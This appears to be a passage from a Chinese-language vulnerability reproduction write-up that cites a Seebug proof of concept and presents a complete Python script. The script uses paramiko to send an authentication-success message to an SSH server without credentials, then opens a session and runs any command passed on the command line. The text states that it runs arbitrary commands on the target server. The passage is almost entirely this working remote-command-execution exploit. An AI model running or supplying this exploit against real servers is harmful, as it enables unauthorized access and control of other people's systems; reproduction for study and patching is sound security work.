 参考 https://www.seebug.org/vuldb/ssvid-97614 中给出的POC，我们编写一个简单的漏洞复现脚本：
```python
#!/usr/bin/env python3
import sys
import paramiko
import socket
import logging
logging.basicConfig(stream=sys.stdout, level=logging.DEBUG)
bufsize = 2048
def execute(hostname, port, command):
    sock = socket.socket()
    try:
        sock.connect((hostname, int(port)))
        message = paramiko.message.Message()
        transport = paramiko.transport.Transport(sock)
        transport.start_client()
        message.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)
        transport._send_message(message)
        client = transport.open_session(timeout=10)
        client.exec_command(command)
        # stdin = client.makefile("wb", bufsize)
        stdout = client.makefile("rb", bufsize)
        stderr = client.makefile_stderr("rb", bufsize)
        output = stdout.read()
        error = stderr.read()
        stdout.close()
        stderr.close()
        return (output+error).decode()
    except paramiko.SSHException as e:
        logging.exception(e)
        logging.debug("TCPForwarding disabled on remote server can't connect. Not Vulnerable")
    except socket.error:
        logging.debug("Unable to connect.")
    return None
if __name__ == '__main__':
    print(execute(sys.argv[1], sys.argv[2], sys.argv[3]))
```
使用python3执行，即可在目标服务器上执行任意命令：